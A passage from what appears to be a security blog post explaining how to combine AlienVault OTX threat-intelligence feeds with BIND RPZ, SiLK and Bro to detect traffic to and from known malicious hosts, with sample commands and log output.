As mentioned earlier, all the outbound connections are of course being denied – even though the intruder is given the impression it’s perfectly doable. So if you find your own IP address somewhere in these screenshots, you’re not under attack – at least not via my systems…

Threat intelligence: OTX, Bro, SiLK, BIND RPZ, OSSEC

Building a toolbox around threat intelligence can be done with freely available tools. Shared information about malicious behaviour allows you to detect and sometimes prevent activity from – and to – Internet resources that could compromise your systems’ security.

I’ve already described how to use lists of malicious domain names in a BIND RPZ (Response Policy Zone). Adding an information feed like AlienVault OTX (Open Threat Exchange) to the mix further extends the awareness and detection capabilities.

AlienVault is probably most known for their SIEM (Security Information and Event Management) named Unified Security Management™, with a scaled-down open source version named Open Source Security Information and Event Management (OSSIM). They also provide a platform for sharing threat intelligence, namely Open Threat Exchange (OTX). OTX is based on registered users sharing security information, for instance domains and hostnames involved in phishing scams, IP addresses performing brute force SSH login attempts, etc. The information is divided into so-called pulses, each pulse a set of information items considered part of the same malicious activity. For example, a pulse can contain URLs to a site spreading drive-by malware, the IP addresses of their C&C, along with hashes of the files. By selecting which pulses and/or users to subscribe to, the registered information in each pulse will be available through a feed from their API.

Carefully reviewing which users/pulses to subscribe to – there’s always a risk of false positives – I’m now regularly receiving an updated feed. This feed is parsed and currently split into two files: One RPZ file containing hostnames and domains for use with BIND, and one file containing IP addresses for use with SiLK.

As explained in an earlier post, OSSEC will let me know if someone (or something) makes DNS requests for a domain or hostname registered as malicious. Extending this to include the DNS records obtained from OTX was simply a matter of defining a new RPZ in BIND. Depending on how this is used (block? redirect? alert?), a whitelist should be in place to prevent accidental blocking of known good domains. One pulse describes all the Internet resources a client infected by a certain exploit will contact, including some certificate authorities which are not necessarily considered evil.

The file with IP addresses can be used directly with a firewall, by logging or even blocking or throttling traffic to/from the IP addresses in question. For rear-view mirror analysis it can be used with SiLK, to find out if there has been any network traffic to or from any of these addresses. To do this, you will first have to create an IP set with the command rwsetbuild:

# rwsetbuild /some/path/ip-otx.txt /some/path/ip-otx.set


Now we can use this set file in our queries. For this query I’ve manually selected just a few inbound matches:

# rwfilter --proto=0-255 --start-date=2016/01/01 \
  --sipset=/some/path/ip-otx.set --type=all \
  --pass=stdout | rwcut -f 1-5
            sIP|            dIP|sPort|dPort|pro|
   185.94.111.1|  my.ip.network|60264|   53| 17|
   216.243.31.2|  my.ip.network|33091|   80|  6|
   71.6.135.131|  my.ip.network|63604|  993|  6|
   71.6.135.131|  my.ip.network|60633|  993|  6|
   71.6.135.131|  my.ip.network|60888|  993|  6|
   71.6.135.131|  my.ip.network|32985|  993|  6|
   71.6.135.131|  my.ip.network|33060|  993|  6|
   71.6.135.131|  my.ip.network|33089|  993|  6|
   71.6.135.131|  my.ip.network|33103|  993|  6|
   71.6.135.131|  my.ip.network|33165|  993|  6|
   71.6.135.131|  my.ip.network|33185|  993|  6|
   71.6.135.131|  my.ip.network|33614|  993|  6|
   71.6.135.131|  my.ip.network|33750|  993|  6|
   71.6.135.131|  my.ip.network|60330|  993|  6|
  185.130.5.224|  my.ip.network|60000|   80|  6|
  185.130.5.224|  my.ip.network|60000|   80|  6|
  198.20.99.130|  my.ip.network|    0|    0|  1|
  185.130.5.201|  my.ip.network|43176|   53| 17|
  129.82.138.44|  my.ip.network|    0|    0|  1|
  185.130.5.224|  my.ip.network|60000|   80|  6|
  185.130.5.224|  my.ip.network|60000|   80|  6|


When you need more details about the listed address or other indicators, OTX provides a search form to find the pulse(s) in which the indicator was registered.

OTX can be used with Bro as well, and there are at least two Bro scripts for updating the feeds from the OTX API. The one that works for me is https://github.com/hosom/bro-otx. The script will make Bro register activity that matches indicators from an OTX pulse.

Sample log entries, modified for readability:

my.ip.network 59541 some.dns.ip    53 - - - union83939k.wordpress.com
                                            Intel::DOMAIN DNS::IN_REQUEST
my.ip.network 40453 54.183.130.144 80 - - - ow.ly
                                            Intel::DOMAIN HTTP::IN_HOST_HEADER
74.82.47.54   47235 my.ip.network  80 - - - 74.82.47.54
                                            Intel::ADDRConn::IN_ORIG


This article mentions just a few components that can be combined. Obviously there’s a lot of possibilities for integrating and interfacing between different systems. There are several companies that provide threat intelligence feeds, some for free and some for paying customers. Depending on the product(s), a SIEM would be able to combine and correlate the different kinds of threat intelligence to detected events.